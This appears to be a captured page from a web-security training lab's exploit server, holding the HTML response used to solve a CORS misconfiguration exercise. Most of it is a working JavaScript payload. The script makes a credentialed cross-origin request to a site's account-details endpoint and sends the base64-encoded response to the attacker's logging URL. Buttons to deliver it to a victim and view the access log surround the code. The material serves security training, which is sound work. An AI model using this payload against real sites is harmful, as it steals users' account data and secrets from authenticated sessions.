 Craft a response
URL: https://exploit-acde1f681f31fd46c0970d7d01670029.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Access-Control-Allow-Origin: https://exploit-acde1f681f31fd46c0970d7d01670029.web-security-academy.net
Access-Control-Allow-Credentials: true
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://accd1fd41f49fd57c0710d75007f00b6.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//exploit-acde1f681f31fd46c0970d7d01670029.web-security-academy.net//log?key='+btoa(this.responseText);
};
</script>
Store View exploit Deliver exploit to victim Access log